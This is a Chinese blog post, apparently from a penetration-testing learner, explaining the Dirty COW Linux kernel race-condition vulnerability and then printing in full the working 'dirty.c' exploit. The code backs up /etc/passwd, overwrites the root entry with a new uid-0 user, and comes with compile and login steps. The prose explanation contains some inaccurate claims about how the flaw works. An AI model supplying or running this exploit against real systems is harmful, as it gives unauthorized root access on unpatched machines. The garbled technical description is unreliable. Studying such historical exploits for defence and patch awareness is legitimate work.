🍬 博主介绍
👨🎓 博主介绍:大家好,我是 hacker-routing ,很高兴认识大家~
✨主攻领域:【渗透领域】【应急响应】 【Java】 【VulnHub靶场复现】【面试分析】
🎉点赞➕评论➕收藏 == 养成习惯(一键三连)😋
🎉欢迎关注💗一起学习👍一起讨论⭐️一起进步📝文末有彩蛋
🙏作者水平有限,欢迎各位大佬指点,相互学习进步!
目录
前言
脏牛漏洞 脏牛漏洞,又叫Dirty COW,存在Linux内核中已经有长达9年的时间,在2007年发布的Linux内核版本中就已经存在此漏洞。Linux kernel团队在2016年10月18日已经对此进行了修复。 漏洞范围:Linux内核 >= 2.6.22(2007年发行,到2016年10月18日才修复)
简要分析:该漏洞具体为,Linux内核的内存子系统在处理写入复制(copy-on-write, COW)时产生了竞争条件(race condition)。恶意用户可利用此漏洞,来获取高权限,对只读内存映射进行写访问。竞争条件,指的是任务执行顺序异常,可导致应用崩溃,或令攻击者有机可乘,进一步执行其他代码。利用这一漏洞,攻击者可在其目标系统提升权限,甚至可能获得root权限。
以下是脏牛提权的详细解释:
1. Copy-On-Write (COW):
在操作系统中,Copy-On-Write 是一种内存管理技术,用于实现进程对于共享内存的写时复制。当多个进程共享同一块内存时,只有在其中一个进程对该内存执行写操作时,才会发生实际的复制,这样可以节省内存资源。
2. 漏洞描述:
脏牛漏洞的漏洞点位于 Linux 内核中的 "mm/madvise.c" 文件中。攻击者可以通过对某个可写的映射文件的 "madvise()" 系统调用进行操纵,从而触发内核中的一个缺陷。攻击者通过修改页表项和文件系统缓存,将映射文件的权限更改为 "可写",并且将该文件映射到内存中。这样,攻击者可以在内存中修改文件的内容,并将多个进程的 Copy-On-Write 页面指向被修改的内存页,绕过 "Copy-On-Write" 的保护机制。
3. 利用过程:
- 攻击者首先找到一个可写的映射文件,通常是一个拥有 "suid" 或 "sgid" 权限的可执行文件。
- 通过执行一段特制的代码,利用 "madvise()" 系统调用漏洞修改文件的权限。
- 攻击者通过将修改后的文件映射到内存并修改其中的特定字段,来爆发该漏洞。
- 当其他进程尝试对该映射文件执行写操作时,会将进程的 "Copy-On-Write" 页面指向被修改的内存页。
- 最终,攻击者就能够在内核中执行具有 root 权限的恶意代码。
需要注意的是,脏牛漏洞需要本地访问权限才能利用,因此攻击者需要先获得一定的局部权限来执行漏洞利用代码。
一旦攻击者成功利用了脏牛漏洞,就可以获取 root 权限,并且对受影响的系统进行任意的操作。因此,及时更新系统和修复脏牛漏洞非常重要。提权攻击总是需要安全补丁和合适的防御措施来减少风险。
dirty.c
//
// This exploit uses the pokemon exploit of the dirtycow vulnerability
// as a base and automatically generates a new passwd line.
// The user will be prompted for the new password when the binary is run.
// The original /etc/passwd file is then backed up to /tmp/passwd.bak
// and overwrites the root account with the generated line.
// After running the exploit you should be able to login with the newly
// created user.
//
// To use this exploit modify the user values according to your needs.
// The default is "firefart".
//
// Original exploit (dirtycow's ptrace_pokedata "pokemon" method):
// https://github.com/dirtycow/dirtycow.github.io/blob/master/pokemon.c
//
// Compile with:
// gcc -pthread dirty.c -o dirty -lcrypt
//
// Then run the newly create binary by either doing:
// "./dirty" or "./dirty my-new-password"
//
// Afterwards, you can either "su firefart" or "ssh firefart@..."
//
// DON'T FORGET TO RESTORE YOUR /etc/passwd AFTER RUNNING THE EXPLOIT!
// mv /tmp/passwd.bak /etc/passwd
//
// Exploit adopted by Christian "FireFart" Mehlmauer
// https://firefart.at
//
#include <fcntl.h>
#include <pthread.h>
#include <string.h>
#include <stdio.h>
#include <stdint.h>
#include <sys/mman.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/wait.h>
#include <sys/ptrace.h>
#include <stdlib.h>
#include <unistd.h>
#include <crypt.h>
const char *filename = "/etc/passwd";
const char *backup_filename = "/tmp/passwd.bak";
const char *salt = "firefart";
int f;
void *map;
pid_t pid;
pthread_t pth;
struct stat st;
struct Userinfo {
char *username;
char *hash;
int user_id;
int group_id;
char *info;
char *home_dir;
char *shell;
};
char *generate_password_hash(char *plaintext_pw) {
return crypt(plaintext_pw, salt);
}
char *generate_passwd_line(struct Userinfo u) {
const char *format = "%s:%s:%d:%d:%s:%s:%s\n";
int size = snprintf(NULL, 0, format, u.username, u.hash,
u.user_id, u.group_id, u.info, u.home_dir, u.shell);
char *ret = malloc(size + 1);
sprintf(ret, format, u.username, u.hash, u.user_id,
u.group_id, u.info, u.home_dir, u.shell);
return ret;
}
void *madviseThread(void *arg) {
int i, c = 0;
for(i = 0; i < 200000000; i++) {
c += madvise(map, 100, MADV_DONTNEED);
}
printf("madvise %d\n\n", c);
}
int copy_file(const char *from, const char *to) {
// check if target file already exists
if(access(to, F_OK) != -1) {
printf("File %s already exists! Please delete it and run again\n",
to);
return -1;
}
char ch;
FILE *source, *target;
source = fopen(from, "r");
if(source == NULL) {
return -1;
}
target = fopen(to, "w");
if(target == NULL) {
fclose(source);
return -1;
}
while((ch = fgetc(source)) != EOF) {
fputc(ch, target);
}
printf("%s successfully backed up to %s\n",
from, to);
fclose(source);
fclose(target);
return 0;
}
int main(int argc, char *argv[])
{
// backup file
int ret = copy_file(filename, backup_filename);
if (ret != 0) {
exit(ret);
}
struct Userinfo user;
// set values, change as needed
user.username = "firefart";
user.user_id = 0;
user.group_id = 0;
user.info = "pwned";
user.home_dir = "/root";
user.shell = "/bin/bash";
char *plaintext_pw;
if (argc >= 2) {
plaintext_pw = argv[1];
printf("Please enter the new password: %s\n", plaintext_pw);
} else {
plaintext_pw = getpass("Please enter the new password: ");
}
user.hash = generate_password_hash(plaintext_pw);
char *complete_passwd_line = generate_passwd_line(user);
printf("Complete line:\n%s\n", complete_passwd_line);
f = open(filename, O_RDONLY);
fstat(f, &st);
map = mmap(NULL,
st.st_size + sizeof(long),
PROT_READ,
MAP_PRIVATE,
f,
0);
printf("mmap: %lx\n",(unsigned long)map);
pid = fork();
if(pid) {
waitpid(pid, NULL, 0);
int u, i, o, c = 0;
int l=strlen(complete_passwd_line);
for(i = 0; i < 10000/l; i++) {
for(o = 0; o < l; o++) {
for(u = 0; u < 10000; u++) {
c += ptrace(PTRACE_POKETEXT,
pid,
map + o,
*((long*)(complete_passwd_line + o)));
}
}
}
printf("ptrace %d\n",c);
}
else {
pthread_create(&pth,
NULL,
madviseThread,
NULL);
ptrace(PTRACE_TRACEME);
kill(getpid(), SIGSTOP);
pthread_join(pth,NULL);
}
printf("Done! Check %s to see if the new user was created.\n", filename);
printf("You can log in with the username '%s' and the password '%s'.\n\n",
user.username, plaintext_pw);
printf("\nDON'T FORGET TO RESTORE! $ mv %s %s\n",
backup_filename, filename);
return 0;
}
![[<span style='color:red;'>vulnhub</span>]Lin.Security主机<span style='color:red;'>Linux</span><span style='color:red;'>提</span><span style='color:red;'>权</span>](https://img-blog.csdnimg.cn/img_convert/6d344dd36f0deccd226ae438e8538864.jpeg)





















![代码随想录算法训练营第二十四天 | 回溯算法理论基础,77. 组合 [回溯篇]](https://img-blog.csdnimg.cn/direct/a34f6881cfd94dfa8b5eb65d7cdcbd1e.png)







